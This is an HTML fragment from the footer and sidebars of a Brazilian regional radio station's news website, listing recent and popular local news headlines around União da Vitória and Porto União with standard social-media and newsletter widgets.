https://jovempanuva.com.br/storage/2025/11/5c8d435d-2bb6-4a38-901b-36a27919c935-1-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/11/5c8d435d-2bb6-4a38-901b-36a27919c935-1-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/11/5c8d435d-2bb6-4a38-901b-36a27919c935-1-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/11/5c8d435d-2bb6-4a38-901b-36a27919c935-1-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/11/5c8d435d-2bb6-4a38-901b-36a27919c935-1.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Jornal da Manhã &#8211; Edição União da Vitória &#8211; 01/12/2025" href="https://jovempanuva.com.br/2025/11/30/jornal-da-manha-edicao-uniao-da-vitoria-01-12-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/11/011225-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/11/011225-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/11/011225-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/11/011225-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/11/011225-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/11/011225-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/11/011225-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/11/011225.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Colégio Militar de União da Vitória completa 5 anos" href="https://jovempanuva.com.br/2025/11/29/colegio-militar-de-uniao-da-vitoria-completa-5-anos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/11/s1-solenidade-5-anos-de-cpm-uniao-da-vitoria-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/11/s1-solenidade-5-anos-de-cpm-uniao-da-vitoria-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/11/s1-solenidade-5-anos-de-cpm-uniao-da-vitoria-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/11/s1-solenidade-5-anos-de-cpm-uniao-da-vitoria-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/11/s1-solenidade-5-anos-de-cpm-uniao-da-vitoria-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/11/s1-solenidade-5-anos-de-cpm-uniao-da-vitoria-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/11/s1-solenidade-5-anos-de-cpm-uniao-da-vitoria.jpg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Saúde em Porto União, foi a pauta do Jornal da Manhã" href="https://jovempanuva.com.br/2025/11/29/saude-em-porto-uniao-foi-a-pauta-do-jornal-da-manha/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/11/s0-sec-saude-porto-uniao-balanco-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/11/s0-sec-saude-porto-uniao-balanco-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/11/s0-sec-saude-porto-uniao-balanco-18x10.jpg 18w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Jovem Pan Esporte #117 &#8211; 28/11/2025" href="https://jovempanuva.com.br/2025/11/28/jovem-pan-esporte-117-28-11-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/11/s6-jpesporte-2811-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/11/s6-jpesporte-2811-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/11/s6-jpesporte-2811-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/11/s6-jpesporte-2811-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/11/s6-jpesporte-2811-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/11/s6-jpesporte-2811-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/11/s6-jpesporte-2811-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/11/s6-jpesporte-2811.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Atividade econômica de Santa Catarina cresce 4,9% até setembro" href="https://jovempanuva.com.br/2025/11/28/atividade-economica-de-santa-catarina-cresce-49-ate-setembro/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/11/s5-atividade-economica-sc-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/11/s5-atividade-economica-sc-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/11/s5-atividade-economica-sc-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/11/s5-atividade-economica-sc-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/11/s5-atividade-economica-sc-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/11/s5-atividade-economica-sc-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/11/s5-atividade-economica-sc-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/11/s5-atividade-economica-sc.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Paraná registra queda de 26% nos homicídios e 16% nos roubos nos últimos 10 meses" href="https://jovempanuva.com.br/2025/11/28/parana-registra-queda-de-26-nos-homicidios-e-16-nos-roubos-nos-ultimos-10-meses/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/11/s4-seguranca-publica-quedas-pr-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/11/s4-seguranca-publica-quedas-pr-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/11/s4-seguranca-publica-quedas-pr-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/11/s4-seguranca-publica-quedas-pr-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/11/s4-seguranca-publica-quedas-pr-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/11/s4-seguranca-publica-quedas-pr-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/11/s4-seguranca-publica-quedas-pr-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/11/s4-seguranca-publica-quedas-pr.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div></div></div></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://jovempanuva.com.br/tag/cruz-machado/" class="tag-cloud-link tag-link-185 tag-link-position-1" style="font-size: 8pt;" aria-label="Cruz Machado (757 itens)">Cruz Machado</a> <a href="https://jovempanuva.com.br/tag/general-carneiro/" class="tag-cloud-link tag-link-122 tag-link-position-2" style="font-size: 8pt;" aria-label="General Carneiro (755 itens)">General Carneiro</a> <a href="https://jovempanuva.com.br/tag/irineopolis/" class="tag-cloud-link tag-link-186 tag-link-position-3" style="font-size: 8.1917808219178pt;" aria-label="Irineopolis (774 itens)">Irineopolis</a> <a href="https://jovempanuva.com.br/tag/jornaldamanha/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 17.972602739726pt;" aria-label="jornaldamanha (2.527 itens)">jornaldamanha</a> <a href="https://jovempanuva.com.br/tag/jornal-da-manha-2/" class="tag-cloud-link tag-link-3816 tag-link-position-5" style="font-size: 13.561643835616pt;" aria-label="jornal da manha (1.481 itens)">jornal da manha</a> <a href="https://jovempanuva.com.br/tag/jovem-pan/" class="tag-cloud-link tag-link-177 tag-link-position-6" style="font-size: 8pt;" aria-label="Jovem Pan (766 itens)">Jovem Pan</a> <a href="https://jovempanuva.com.br/tag/jovempanuva/" class="tag-cloud-link tag-link-64 tag-link-position-7" style="font-size: 22pt;" aria-label="jovempanuva (4.040 itens)">jovempanuva</a> <a href="https://jovempanuva.com.br/tag/parana-2/" class="tag-cloud-link tag-link-61 tag-link-position-8" style="font-size: 19.315068493151pt;" aria-label="parana (2.971 itens)">parana</a> <a href="https://jovempanuva.com.br/tag/parana/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="Paraná (759 itens)">Paraná</a> <a href="https://jovempanuva.com.br/tag/paula-freitas/" class="tag-cloud-link tag-link-181 tag-link-position-10" style="font-size: 8pt;" aria-label="Paula Freitas (756 itens)">Paula Freitas</a> <a href="https://jovempanuva.com.br/tag/portouniao/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 15.287671232877pt;" aria-label="portouniao (1.827 itens)">portouniao</a> <a href="https://jovempanuva.com.br/tag/porto-uniao/" class="tag-cloud-link tag-link-178 tag-link-position-12" style="font-size: 9.5342465753425pt;" aria-label="Porto União (903 itens)">Porto União</a> <a href="https://jovempanuva.com.br/tag/santacatarina/" class="tag-cloud-link tag-link-62 tag-link-position-13" style="font-size: 15.287671232877pt;" aria-label="santacatarina (1.839 itens)">santacatarina</a> <a href="https://jovempanuva.com.br/tag/santa-catarina/" class="tag-cloud-link tag-link-180 tag-link-position-14" style="font-size: 13.561643835616pt;" aria-label="Santa Catarina (1.485 itens)">Santa Catarina</a> <a href="https://jovempanuva.com.br/tag/tiagoamaral/" class="tag-cloud-link tag-link-108 tag-link-position-15" style="font-size: 17.972602739726pt;" aria-label="tiagoamaral (2.513 itens)">tiagoamaral</a> <a href="https://jovempanuva.com.br/tag/tiago-amaral/" class="tag-cloud-link tag-link-3815 tag-link-position-16" style="font-size: 13.561643835616pt;" aria-label="tiago amaral (1.480 itens)">tiago amaral</a> <a href="https://jovempanuva.com.br/tag/uniaodavitoria/" class="tag-cloud-link tag-link-59 tag-link-position-17" style="font-size: 16.246575342466pt;" aria-label="uniaodavitoria (2.054 itens)">uniaodavitoria</a> <a href="https://jovempanuva.com.br/tag/uniao-da-vitoria/" class="tag-cloud-link tag-link-129 tag-link-position-18" style="font-size: 8.958904109589pt;" aria-label="União da Vitória (853 itens)">União da Vitória</a></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Encontre-nos no Facebook<span class="widget-title-icon tie-icon"></span></div></div><div id="fb-root"></div><script data-cfasync="false">(function(d, s, id){
var js, fjs=d.getElementsByTagName(s)[0];
if(d.getElementById(id)) return;
js=d.createElement(s); js.id=id;
js.src="//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v3.2";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="http://facebook.com/jovempanuva/" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-adapt-container-width="true">
<div class="fb-xfbml-parse-ignore"><a href="http://facebook.com/jovempanuva/">Encontre-nos no Facebook</a></div></div><div class="clearfix"></div></div></div></div></div><div class="footer-widget-area">
<div class="tie-row">
<div class="tie-col-sm-4 normal-side">
<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget">
<div class="about-author about-content-wrapper"><img alt="" src="https://jovempanuva.com.br/storage/2023/01/logo3.png" style="margin-top: 15px; margin-bottom: 0px;" class="about-author-img" width="280" height="47">
<div class="aboutme-widget-content"></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div><div class="tie-col-sm-4 normal-side">
<div id="author-bio-widget-7" class="container-wrapper widget aboutme-widget">
<div class="about-author about-content-wrapper">
<div class="aboutme-widget-content">Em 2018 no dia 27 de março, a TOP FM se filia a maior rede de rádios do Brasil e passa a se chamar Jovem Pan FM União da Vitória. <b>São mais de 30 anos de sucesso!</b></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div><div class="tie-col-sm-4 normal-side">
<div id="tie-newsletter-6" class="container-wrapper widget subscribe-widget">
<div class="widget-inner-wrap">
<div id="mc_embed_signup-tie-newsletter-6">
<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-6" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
<div class="mc-field-group"> <label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-6">Insira o seu endereço de email</label> <input type="email" value="" id="mce-EMAIL-tie-newsletter-6" placeholder="Insira o seu endereço de email" name="EMAIL" class="subscribe-input required email"></div><input type="submit" value="Se inscrever" name="subscribe" class="button subscribe-submit">
</form></div></div><div class="clearfix"></div></div></div><div class="normal-side"></div></div></div></div></div><div id="site-info" class="site-info site-info-layout-2">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">&copy; Copyright 2025, Jovem Pan FM União da Vitória. Todos os direitos reservados &nbsp;|&nbsp; <span style="color:red;"></span>Desenvolvido por <a href="https://dedweb.com.br" target="_blank" rel="nofollow noopener">DEDWEB CRIATIVO</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1326"><a href="http://localhost/jovempam/">Início</a></li> <li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1327"><a href="#">Sobre</a></li> <li id="menu-item-1328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a href="#">Equipe</a></li> <li id="menu-item-1331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1331"><a target="_blank" href="https://dedweb.com.br" title="Compre agora!">Anuncie Aqui!</a></li> </ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div></div></div></footer>
<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
<div class="share-links icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=Eliseu%20Mibach%20fala%20dos%20investimentos%20em%20sa%C3%BAde%20e%20pavimenta%C3%A7%C3%A3o%20asf%C3%A1ltica%20em%20ruas%20de%20Porto%20Uni%C3%A3o&#038;url=https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span> </a> <a href="https://api.whatsapp.com/send?text=Eliseu%20Mibach%20fala%20dos%20investimentos%20em%20sa%C3%BAde%20e%20pavimenta%C3%A7%C3%A3o%20asf%C3%A1ltica%20em%20ruas%20de%20Porto%20Uni%C3%A3o%20https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/&text=Eliseu%20Mibach%20fala%20dos%20investimentos%20em%20sa%C3%BAde%20e%20pavimenta%C3%A7%C3%A3o%20asf%C3%A1ltica%20em%20ruas%20de%20Porto%20Uni%C3%A3o" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a> <a href="viber://forward?text=Eliseu%20Mibach%20fala%20dos%20investimentos%20em%20sa%C3%BAde%20e%20pavimenta%C3%A7%C3%A3o%20asf%C3%A1ltica%20em%20ruas%20de%20Porto%20Uni%C3%A3o%20https://jovempanuva.com.br/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn" data-raw="viber://forward?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span> </a></div></div><div class="mobile-share-buttons-spacer"></div><a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Botão Voltar ao topo</span>
</a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra lateral secundária" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div id="mobile-container">
<div id="mobile-search"> <form role="search" method="get" class="search-form" action="https://jovempanuva.com.br/"> <label> <span class="screen-reader-text">Pesquisar por:</span> <input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Pesquisar" /> </form></div><div id="mobile-menu" class="hide-menu-icons has-custom-menu">
<div class="menu-tielabs-main-menu-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1291"><a href="https://jovempanuva.com.br/">Início</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1487 tie-current-menu"><a href="https://jovempanuva.com.br/category/noticias/">Notícias</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://jovempanuva.com.br/category/esportes/">Esportes</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://jovempanuva.com.br/category/politica/">Segurança Pública</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://jovempanuva.com.br/category/entrevistas/">Entrevistas</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://jovempanuva.com.br/sobre-a-jovem-pan-uniao-da-vitoria/">A Rádio</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://jovempanuva.com.br/ao-vivo/">Ao vivo</a></li> </ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"> <ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets">
<div id="posts-list-widget-25" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Postagens Populares<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-47">Notícias</span></span><img width="390" height="220" src="https://jovempanuva.com.br/storage/2023/10/s1-unidade-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2023/10/s1-unidade-390x220.jpg 390w, https://jovempanuva.com.br/storage/2023/10/s1-unidade-18x9.jpg 18w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/">Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</a> <div class="post-meta"> <span class="date meta-item tie-icon">17 de outubro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-thumb"> <div class="post-widget-thumbnail"> <a aria-label="PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/" class="post-thumb"><img width="220" height="124" src="https://jovempanuva.com.br/storage/2023/01/1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/">PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</a> <div class="post-meta"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Grave acidente na BR-280 em Porto União mata dois irmãos" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/05/IMG_0125-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/">Grave acidente na BR-280 em Porto União mata dois irmãos</a> <div class="post-meta"> <span class="date meta-item tie-icon">12 de maio de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/08/itau-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/">Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados</a> <div class="post-meta"> <span class="date meta-item tie-icon">8 de agosto de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Reportagem Especial: Conheça a história da tradicional fogueira da Festa de São Pedro e São Paulo em Porto União" href="https://jovempanuva.com.br/2023/06/23/reportagem-especial-conheca-a-historia-da-tradicional-fogueira-da-festa-de-sao-pedro-e-sao-paulo-em-porto-uniao/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2023/06/s3-fogueira-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/06/23/reportagem-especial-conheca-a-historia-da-tradicional-fogueira-da-festa-de-sao-pedro-e-sao-paulo-em-porto-uniao/">Reportagem Especial: Conheça a história da tradicional fogueira da Festa de São Pedro e São Paulo em Porto União</a> <div class="post-meta"> <span class="date meta-item tie-icon">23 de junho de 2023</span></div></div></li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-26" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Mais Comentado<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget"><ul class="posts-list-items widget-posts-wrapper"> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/10/08/entrevista-especial-com-o-prefeito-de-uniao-da-vitoria-bachir-abbas/"> <span class="date meta-item tie-icon">8 de outubro de 2022</span> <h3>Entrevista especial com o prefeito de União da Vitória Bachir Abbas</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/10/22/entrevista-especial-com-o-mastologista-pela-sbm-e-cirurgiao-oncologico-dr-charles-ronald-van-santen/"> <span class="date meta-item tie-icon">22 de outubro de 2022</span> <h3>Entrevista especial com o Mastologista pela SBM e Cirurgião Oncológico Dr. Charles Ronald van Santen</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/11/12/turismo-regional-em-destaque-entrevista-com-a-presidente-da-atema-daiane-scolaro/"> <span class="date meta-item tie-icon">12 de novembro de 2022</span> <h3>Turismo regional em destaque: entrevista com a presidente da ATEMA Daiane Scolaro</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span> <h3>PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/28/entrevista-completa-com-o-deputado-estadual-pr-hussein-bakri/"> <span class="date meta-item tie-icon">28 de janeiro de 2023</span> <h3>Entrevista completa com o Deputado Estadual Hussein Bakri</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/02/11/entrevista-com-o-chefe-do-n-r-e-de-uniao-da-vitoria/"> <span class="date meta-item tie-icon">11 de fevereiro de 2023</span> <h3>Entrevista com o chefe do NRE de União da Vitória</h3> </a> </li> </ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-4" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Comentários Recentes<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div></div></div></aside></div></div><template id="tp-language" data-tp-language="pt_BR"></template>
